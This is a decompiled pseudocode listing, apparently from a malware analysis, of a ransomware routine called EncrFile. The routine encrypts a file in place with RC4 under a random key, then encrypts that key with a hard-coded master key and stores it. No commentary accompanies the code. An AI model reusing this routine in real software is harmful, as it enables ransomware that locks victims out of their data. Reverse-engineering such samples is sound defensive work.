 1 int __cdecl EncrFile(char *pathname)
2 {
3 int result; // eax
4 int v2; // ebx
5 unsigned int v3; // kr08_4
6 char v4; // [esp+Ch] [ebp-21Ch]
7 char v5[255]; // [esp+34h] [ebp-1F4h] BYREF
8 unsigned __int8 v6[117]; // [esp+133h] [ebp-F5h] BYREF
9 struct stat buf; // [esp+1A8h] [ebp-80h] BYREF
10 int fd; // [esp+208h] [ebp-20h]
11 void *addr; // [esp+20Ch] [ebp-1Ch]
12 size_t len; // [esp+210h] [ebp-18h]
13 __blksize_t st_blksize; // [esp+214h] [ebp-14h]
14 unsigned int v12; // [esp+218h] [ebp-10h]
15 int i; // [esp+21Ch] [ebp-Ch]
16
17 memset(v5, 0, sizeof(v5));
18 strcpy(v5, pathname);
19 strcat(v5, ".C_I_0P");
20 result = existsFile(v5) ^ 1;
21 if ( (_BYTE)result )
22 {
23 chmod(pathname, 0x180u);
24 fd = open64(pathname, 2, 384, v4);
25 if ( fd == -1 )
26 return printf("Error Open %m \n");
27 fstat64(fd, &buf);
28 len = buf.st_size;
29 st_blksize = buf.st_blksize;
30 if ( *(_QWORD *)&buf.st_size > 0x5F5E100uLL )
31 {
32 len = 100000000;
33 st_blksize = 0;
34 }
35 addr = (void *)mmap64(0, len, 3, 1, fd, 0, 0);
36 close(fd);
37 if ( !addr )
38 {
39 return printf("Error Open %m \n");
40 }
41 else
42 {
43 memset(v6, 0, sizeof(v6));
44 for ( i = 0; i <= 116; ++i )
45 {
46 v2 = i;
47 v6[v2] = pocT[randx()];
48 }
49 _rc4Full(v6, 0x75u, addr, len);
50 v3 = strlen(szKeyKey) + 1;
51 v12 = v3 - 1;
52 _rc4Full(szKeyKey, v3 - 1, v6, 0x75u);
53 Createkey(pathname, v6);
54 return munmap(addr, len);
55 }
56 }
57 return result;
58 }